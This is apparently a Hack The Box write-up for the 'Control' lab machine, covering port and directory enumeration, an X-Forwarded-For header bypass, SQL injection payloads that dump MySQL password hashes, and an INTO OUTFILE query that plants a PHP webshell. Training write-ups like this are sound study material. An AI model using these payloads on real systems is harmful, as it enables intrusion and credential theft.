[HTB] Machine: Control
Control
Enumeration
nmap
└─$ nmap -Pn -p- 10.10.10.167 --min-rate 10000
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-30 20:22 BST
Nmap scan report for 10.10.10.167 (10.10.10.167)
Host is up (0.11s latency).
Not shown: 65530 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
3306/tcp open mysql
49666/tcp open unknown
49667/tcp open unknown
└─$ nmap -Pn -p80,135,3306 -sC -sV 10.10.10.167 --min-rate 10000
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-30 20:23 BST
Nmap scan report for 10.10.10.167 (10.10.10.167)
Host is up (0.12s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Fidelity
| http-methods:
|_ Potentially risky methods: TRACE
135/tcp open msrpc Microsoft Windows RPC
3306/tcp open mysql?
| fingerprint-strings:
| NULL, SIPOptions:
|_ Host '10.10.16.9' is not allowed to connect to this MariaDB server
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port3306-TCP:V=7.94%I=7%D=9/30%Time=6518759C%P=x86_64-pc-linux-gnu%r(NU
SF:LL,49,"E\0\0\x01\xffj\x04Host\x20'10\.10\.16\.9'\x20is\x20not\x20allowe
SF:d\x20to\x20connect\x20to\x20this\x20MariaDB\x20server")%r(SIPOptions,49
SF:,"E\0\0\x01\xffj\x04Host\x20'10\.10\.16\.9'\x20is\x20not\x20allowed\x20
SF:to\x20connect\x20to\x20this\x20MariaDB\x20server");
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.22 seconds
mysql
└─$ mysql -h 10.10.10.167
ERROR 1130 (HY000): Host '10.10.16.9' is not allowed to connect to this MariaDB server
Web Server
gobuster
└─$ gobuster dir -u http://10.10.10.167/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 50 -x php --no-error
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.167/
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2023/09/30 20:24:57 Starting gobuster in directory enumeration mode
===============================================================
/index.php (Status: 200) [Size: 3145]
/images (Status: 301) [Size: 150] [--> http://10.10.10.167/images/]
/about.php (Status: 200) [Size: 7867]
/uploads (Status: 301) [Size: 151] [--> http://10.10.10.167/uploads/]
/Images (Status: 301) [Size: 150] [--> http://10.10.10.167/Images/]
/admin.php (Status: 200) [Size: 89]
/assets (Status: 301) [Size: 150] [--> http://10.10.10.167/assets/]
/About.php (Status: 200) [Size: 7867]
/Index.php (Status: 200) [Size: 3145]
/database.php (Status: 200) [Size: 0]
Foothold
- We have comments in the web page source

- If we visit
admin.phpwe receiveAccess Denied: Header Missing. Please ensure you go through the proxy to access this page- We would probably have to
fuzzthe headers
- We would probably have to

- Let’s use
wfuzzfor that- List of possible headers: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers
└─$ wfuzz -u http://10.10.10.167/admin.php -w headers -H 'FUZZ: test' --hh 89
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.167/admin.php
Total requests: 162
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000032: 400 6 L 34 W 374 Ch "Content-Length"
000000029: 400 6 L 28 W 339 Ch "Non-standard Deprecated"
000000004: 400 6 L 28 W 339 Ch "Non-standard Deprecated"
000000073: 400 6 L 28 W 339 Ch "Non-standard Deprecated"
000000054: 400 6 L 28 W 339 Ch "Non-standard Deprecated"
000000137: 501 6 L 26 W 343 Ch "Transfer-Encoding"
000000150: 400 6 L 28 W 339 Ch "Non-standard Deprecated"
000000144: 400 6 L 28 W 339 Ch "Non-standard Deprecated"
Total time: 2.707290
Processed Requests: 162
Filtered Requests: 154
Requests/sec.: 59.83842
- Nothing special, but remembering the hint we saw about the proxy, I set it to box ip
└─$ wfuzz -u http://10.10.10.167/admin.php -w headers -H 'FUZZ: 10.10.10.167' --hh 89
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.167/admin.php
Total requests: 162
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000029: 400 6 L 28 W 339 Ch "Non-standard Deprecated"
000000032: 400 6 L 34 W 374 Ch "Content-Length"
000000004: 400 6 L 28 W 339 Ch "Non-standard Deprecated"
000000073: 400 6 L 28 W 339 Ch "Non-standard Deprecated"
000000054: 400 6 L 28 W 339 Ch "Non-standard Deprecated"
000000150: 400 6 L 28 W 339 Ch "Non-standard Deprecated"
000000144: 400 6 L 28 W 339 Ch "Non-standard Deprecated"
000000137: 501 6 L 26 W 343 Ch "Transfer-Encoding"
Total time: 2.680402
Processed Requests: 162
Filtered Requests: 154
Requests/sec.: 60.43868
- Nothing again, but then I tried
192.168.4.28, which we saw in comments- We received a new header:
X-Forwarded-For, which return 7933 chars
- We received a new header:
└─$ wfuzz -u http://10.10.10.167/admin.php -w headers -H 'FUZZ: 192.168.4.28' --hh 89
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.167/admin.php
Total requests: 162
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000032: 400 6 L 34 W 374 Ch "Content-Length"
000000029: 400 6 L 28 W 339 Ch "Non-standard Deprecated"
000000004: 400 6 L 28 W 339 Ch "Non-standard Deprecated"
000000073: 400 6 L 28 W 339 Ch "Non-standard Deprecated"
000000054: 400 6 L 28 W 339 Ch "Non-standard Deprecated"
000000137: 501 6 L 26 W 343 Ch "Transfer-Encoding"
000000155: 200 153 L 466 W 7933 Ch "X-Forwarded-For"
000000150: 400 6 L 28 W 339 Ch "Non-standard Deprecated"
000000144: 400 6 L 28 W 339 Ch "Non-standard Deprecated"
Total time: 0
Processed Requests: 162
Filtered Requests: 153
Requests/sec.: 0
- I installed Modify Header Value to
Firefox

- And now we see the page

- Playing around with the
searchpanel resulted in successfulSQLinjection

- Let’s find the number of columns
- It’s 6

Dump the
databasesproductName=' union select 1,schema_name,3,4,5,6 from information_schema.schemata-- -
Dump
warehousedaatabaseproductName=' union select table_schema,table_name,3,4,5,6 from information_schema.tables where table_schema='warehouse'-- -

- Nothing interesting
- Let’s check
mysqldatabase productName=' union select host,user,password,4,5,6 from mysql.user-- -- We can start cracking hashes in the background
- Let’s check

- Let’s also check privileges
- We are
manageruser productName=' union select grantee,privilege_type,is_grantable,4,5,6 from information_schema.user_privileges-- -managerhasfileprivileges
- We are


- Let’s try creating a webshell
- https://book.hacktricks.xyz/network-services-pentesting/pentesting-mysql#mysql-commands
productName=' union select '<?php system($_GET[\'cmd\']); ?>',2,3,4,5,6 into outfile 'c:/inetpub/wwwroot/shell.php'-- -- First run returns an error, but second run says that the file exists
